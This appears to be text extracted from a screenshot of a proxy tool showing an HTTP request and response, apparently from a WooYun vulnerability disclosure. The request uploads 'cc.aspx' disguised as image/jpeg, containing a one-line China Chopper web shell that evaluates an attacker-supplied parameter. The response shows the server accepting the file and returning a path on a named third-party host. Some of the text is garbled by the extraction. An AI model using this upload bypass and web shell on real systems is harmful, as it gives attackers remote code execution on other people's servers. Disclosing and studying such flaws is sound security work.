 Request
Raw Params Headers Hex ViewState
------WebKitFormBoundaryCAmwbNJHZA3fW3Ko
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgKsufm8AgKhs/qeA7HRjow1Atts8j8UiSZIsZdhOZ8n9qTNQ+4OOR8DeiQQ
------WebKitFormBoundaryCAmwbNJHZA3fW3Ko
Content-Disposition: form-data; name="hidInputName"
------WebKitFormBoundaryCAmwbNJHZA3fW3Ko
Content-Disposition: form-data; name="FileUpload1"; filename="cc.aspx"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>
------WebKitFormBoundaryCAmwbNJHZA3fW3Ko
Content-Disposition: form-data; name="btnUploadFile"
------
? < + > Type a search term 0 matc
Response
Raw Headers Hex HTML Render ViewState
Vary: Accept-Encoding
Content-Length: 1454
<script
type='text/javascript'>parent.InsertToHtmlEditor('http://el.7daysinn.cn:8 a.aspx','cc.aspx')</scrip
t>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
www.wooyun.org